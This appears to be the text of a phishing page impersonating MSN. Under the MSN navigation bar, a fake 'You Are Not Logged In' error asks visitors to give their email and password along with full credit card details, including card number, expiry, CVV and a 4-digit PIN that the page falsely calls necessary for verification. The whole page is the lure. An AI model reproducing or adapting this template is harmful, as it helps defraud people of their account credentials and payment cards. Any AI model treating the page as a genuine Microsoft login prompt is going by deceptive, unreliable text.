 MSN Home | My MSN | Hotmail | Shopping | Money | People & Chat | Search
msn
Error: You Are Not Logged In! Please Fill This Form to Continue.
Update Your Account Information
Account Information
Email Address:
Password:
Credit/Debit Card Information
Card Type: Visa Credit Debit
Bank Name:
Full Name on Card:
Card Number:
Expiration Date: 00/0000 (MM/YYYY)
3 Digits CVV Code:
*4 Digits PIN Code:
* - Required to Verify and Confirm Your Name on Credit Card.